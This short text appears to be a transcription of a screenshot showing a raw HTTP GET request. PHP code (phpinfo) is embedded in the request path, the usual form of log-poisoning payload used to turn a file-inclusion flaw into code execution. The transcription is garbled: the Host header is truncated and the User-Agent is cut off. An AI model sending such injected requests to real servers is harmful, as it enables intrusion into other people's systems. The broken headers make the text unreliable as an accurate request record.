 GET /<?php phpinfo();?> HTTP/1.1
Hos
User-Agent: /5.0 (Windows NT 6.3; WOW64;
rv:55.0) Gecko/20100101 Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1